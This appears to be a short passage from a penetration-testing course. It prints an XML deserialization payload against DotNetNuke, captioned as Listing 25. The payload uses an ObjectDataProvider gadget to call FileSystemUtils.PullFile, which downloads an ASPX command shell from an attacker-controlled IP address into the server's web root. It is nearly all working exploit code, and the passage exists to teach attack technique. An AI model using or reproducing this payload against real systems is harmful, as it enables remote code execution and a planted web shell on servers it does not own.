 <profile><item key="myTableEntry"
type="System.Data.Services.Internal.ExpandedWrapper`2[[DotNetNuke.Common.Utilit
ies.FileSystemUtils, DotNetNuke, Version=9.1.0.367, Culture=neutral,
PublicKeyToken=null],[System.Windows.Data.ObjectDataProvider,
PresentationFramework, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=31bf3856ad364e35]], System.Data.Services, Version=4.0.0.0,
Culture=neutral, PublicKeyToken=b77a5c561934e089">
<ExpandedWrapperOfFileSystemUtilsObjectDataProvider
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><ProjectedProperty0>
<ObjectInstance xsi:type="FileSystemUtils" /><MethodName>PullFile</MethodName>
<MethodParameters><anyType
xsi:type="xsd:string">http://192.168.119.120/cmdasp.aspx</anyType><anyType
xsi:type="xsd:string">C:/inetpub/wwwroot/dotnetnuke/cmdasp.aspx</anyType>
</MethodParameters></ProjectedProperty0>
</ExpandedWrapperOfFileSystemUtilsObjectDataProvider></item></profile>
Listing 25 - A payload that will upload an ASPX command shell to the DNN server from our Kali VM